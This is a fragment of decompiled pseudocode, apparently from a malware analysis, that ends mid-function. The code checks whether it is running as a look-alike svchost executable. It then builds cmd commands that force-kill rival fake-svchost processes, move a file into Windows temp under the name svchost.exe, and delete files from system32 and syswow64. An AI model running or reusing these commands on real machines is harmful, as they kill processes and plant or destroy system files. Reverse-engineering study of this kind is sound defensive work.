 46 GetModuleFileNameA(0, Filename, 0xFFu);
47 if ( sub_4155A0(Filename, "svhost.exe") || sub_4155A0(Filename, "svchost.exe") )
48 return 0;
49 sub_40D280();
50 sub_41531F(
51 (int)CommandLine,
52 (int)"cmd /c taskkill /f /im svhost.exe /im svhhost.exe /im svvhost.exe & move /y c:\\windows\\temp\\svvhost.exe c:\\"
53 "windows\\temp\\svchost.exe & del c:\\windows\\system32\\svhhost.exe & del c:\\windows\\syswow64\\svhhost.exe");
54 System_run((int)&v23, CommandLine);
55 if ( v24 )
56 {
57 v0 = *(_BYTE *)(v24 - 1);
58 v1 = (_BYTE *)(v24 - 1);
59 if ( !v0 || v0 == -1 )
60 sub_412D82(v1);
61 else
62 *v1 = v0 - 1;
63 }
64 sub_41531F(
65 (int)v34,
66 (int)"cmd /c wmic process where \"name='svhost.exe' or name='svhhost.exe' or name='svvhost.exe'\" delete");
67 System_run((int)&v23, v34);
68 if ( v24 )
69 {
70 v2 = *(_BYTE *)(v24 - 1);
71 v3 = (_BYTE *)(v24 - 1);
72 if ( !v2 || v2 == -1 )